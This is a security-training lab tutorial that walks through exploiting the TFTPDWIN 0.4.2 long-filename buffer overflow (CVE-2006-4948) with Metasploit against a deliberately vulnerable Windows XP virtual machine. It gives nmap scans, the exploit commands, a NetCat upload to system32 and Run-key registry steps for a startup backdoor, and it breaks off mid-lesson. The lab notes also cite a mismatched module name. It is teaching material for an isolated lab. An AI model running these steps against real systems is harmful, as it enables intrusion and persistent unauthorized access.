(Metasploit: Lesson 16)
{ Illustrate the TFTPDWIN v0.4.2 Long Filename Buffer Overflow Exploit, Set NetCat Backdoor }
| Section 0. Background Information |
- What is the
Background Story?
- Imagine a malicious crawler that does nothing except for searching the Internet for UDP/69 connections that are running TFTPDWIN Version 0.4.2 or lower.
- Unfortunately, System Administrators of legacy systems install TFTP out of convenience to more configuration files around and often forget about the existence of this service.
- What is TFTP?
- Trivial File Transfer Protocol (TFTP) is a simple, lock-step, File Transfer Protocol which allows a client to get from or put a file onto a remote host. One of its primary uses is in the early stages of nodes booting from a local area network. TFTP has been used for this application because it is very simple to implement.
- What is
the TFTPDWIN v0.4.2 Long Filename Buffer Overflow
Exploit?
- The CVE Vulnerability number is CVE-2006-4948.
- Stack-based buffer overflow in tftpd.exe in ProSysInfo TFTP Server TFTPDWIN 0.4.2 and earlier allows remote attackers to execute arbitrary code or cause a denial of service via a long file name.
- What is NetCat?
- Netcat (also known as 'nc' or 'Swiss Army knife') is a networking utility used for reading or writing from TCP and UDP sockets using an easy interface. NetCat is designed as a Dependable 'back-end' device that can be used directly or easily driven by other programs and scripts. Netcat is a treat to network administrators, programmers, and pen-testers as it's a feature rich network debugging and investigation tool.
- However, we will illustrate how NetCat can also be used as a backdoor.
- What is Metasploit?
- The Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
- What is Damn Vulnerable Windows XP?
- This is a Windows XP Virtual Machine that provides a practice environment to conduct ethical penetration testing, vulnerability assessment, exploitation and forensics investigation.
- The Microsoft Software License Terms for the IE VMs are included in the release notes.
- By downloading and using this software, you agree to these license terms.
- Pre-Requisite
- Damn Vulnerable Windows XP: Lesson 1: How to create a Damn Vulnerable Windows XP Machine
- Damn Vulnerable Windows XP: Lesson 6: How to setup the TFTPD32 Long Filename Buffer Overflow
-
Lab Notes
- In this lab we will do the following:
- Power on Damn Vulnerable WXP-SP2
- Power on Kali
- Use the Metasploit TFTPD32 2.50 - Long Filename Buffer Overflow Vulnerability Module (exploit/windows/vnc/ultravnc_viewer_bof)to connect remotely to the victim machine.
- Upload NetCat to victim machine.
- Set up registry to start NetCat as a Startup Program
- Poke hole in firewall to allow NetCat incoming connections
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2015 No content replication of any kind is allowed without express written permission.
| Section 1: Log into Damn Vulnerable WXP-SP2 |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Instructions:
- Edit Virtual Machine Settings

- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Set Network Adapter

- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:

- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Instructions:

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Administrator
- Password: Supply Password
- (See Note)
- Press <Enter> or Click the Arrow
- Note(FYI):
- Password was created in (Lab 1, Section 1, Step 8)

- Instructions:
- Open the Command Prompt
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Command Prompt
- Instructions:
- Obtain Damn Vulnerable WXP-SP2's IP Address
- Instructions:
- ipconfig
- Record Your IP Address
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
- This is the IP Address of the Victim Machine.


- Instructions:
- Open Regedit
- Instructions:
- Click the Start Button
- Select Run
- Type regedit
- Click the OK Button
- Note(FYI):
- Later on in the lesson, we will edit the Damn Vulnerable WXP-SP2 register with a Meterpreter session. (Pretty Kool Stuff).
- We are backing up the registry, just encase when need to undo any issues.

- Instructions:
- Save Registry
- Instructions:
- File --> Export...
- Save In: Select My Documents
- File name:
regedit_YYYYMMDD
- In my case, YYYYMMDD is 20150915
- Click the Save Button
- Note(FYI):
- Now your registry is saved.
- Instructions:
| Section 2: Log into Kali |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.

- Instructions:
- Configure CD/DVD
- Instructions:
- Click on CD/DVD
- Click on the radio button "Use physical drive:".
- Select Auto detect
- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:
- Start Up Kali
- Instructions:
- Click on Kali
- Play virtual machine
- Instructions:
- Supply Username
- Instructions:
- Click Other...
- Username: root
- Click the Log In Button

- Instructions:
- Supply Password
- Instructions:
- Password: <Provide you Kali root password>
- Click the Log In Button

- Instructions:
- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:
- Obtain IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- Your IP Address should be after the string "inet addr:"
- Mine is 192.168.1.109
- Please record your IP Address
- Instructions:

| Section 3: Download NetCat |

- Download NetCat
- Instructions:
- cd /var/tmp
- wget http://www.computersecuritystudent.com/SECURITY_TOOLS/Metasploit/lesson16/netcat.exe.gz
- gunzip netcat.exe.gz
- ls -l netcat.exe
- Instructions:
| Section 4: NMAP Scans |

- NMAP Basic Scan
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2 IP Address found in (Section 1, Step 7).
- nmap - We will use a basic nmap scan to see which services/port are running on Damn Vulnerable XP-SP2.
- Notice that although we installed TFTP in the previous lesson, nmap does not show it to be running. (Do you know why?)
- Instructions:
- nmap 192.168.1.116
- Note(FYI):
- NMAP UDP Scan
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2 IP Address found in (Section 1, Step 7).

- While most popular services on the Internet run over the TCP protocol, UDP services are widely deployed. DNS, SNMP, and DHCP (registered ports 53, 161/162, and 67/68) are three of the most common. TFTP is deployed on UDP on Port 69. Because UDP scanning is generally slower and more difficult than TCP, some security auditors ignore these ports. This is a mistake, as exploitable UDP services are quite common and attackers certainly don't ignore the whole protocol. Fortunately, Nmap can help inventory UDP ports.
- Instructions:
- nmap -sU 192.168.1.116
- Notice TFTP is running on Port 69, but using UDP instead of TCP.
- Note(FYI):
- NMAP UDP Scan
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2 IP Address found in (Section 1, Step 7).

- NMAP (-sS) is a TCP SYN scan which is the default and most popular scan option. It can be performed quickly, scanning thousands of ports per second on a fast network not hampered by restrictive firewalls. It is also relatively unobtrusive and stealthy since it never completes TCP connections.
- NMAP (-sU) is a UDP Scan which was previously discussed.
- Instructions:
- nmap -sS -sU 192.168.1.116
- Notice that both TCP and UDP Ports are listed.
- Note(FYI):
| Section 5: It's Metasploit Time |


- Start the Metasploit Framework Console
- Instructions:
- msfconsole
- Instructions:
- Set Exploit
- Instructions:
- use exploit/windows/tftp/tftpdwin_long_filename
- info
- Note(FYI):
- TFTPDWIN v0.4.2 Long Filename Buffer Overflow
- This module exploits the ProSysInfo
TFTPDWIN threaded TFTP Server.
By sending an overly long file name to the tftpd.exe server, the
stack can be overwritten. - Reference
- Instructions:
- Set RHOST Address

- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable WXP-SP2 IP Address found (Section 1, Step 7).
- Show Options is used to see what fields are required to be set.
- RHOST needs to be set to Damn Vulnerable WXP-SP2's IP address.
- Instructions:
- show options
- set RHOST 192.168.1.116
- Note(FYI):

- Set RHOST Address
- Instructions:
- exploit
- Notice the Meterpreter session that was opened between Kali and Damn Vulnerable XP-SP2.
- Instructions:


- Upload NetCat
- Instructions:
- upload /var/tmp/netcat.exe C:\\windows\\system32
- Note(FYI):
- This will upload netcat to the Damn Vulnerable WXP-SP2 Machine.
- Instructions:
- Show Options
- Instructions:
- reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
- Note(FYI):
- The EnumKey method enumerates the subkeys for a path.
- Instructions:

- Add NetCat Listener to Start Up Process
- Instructions:
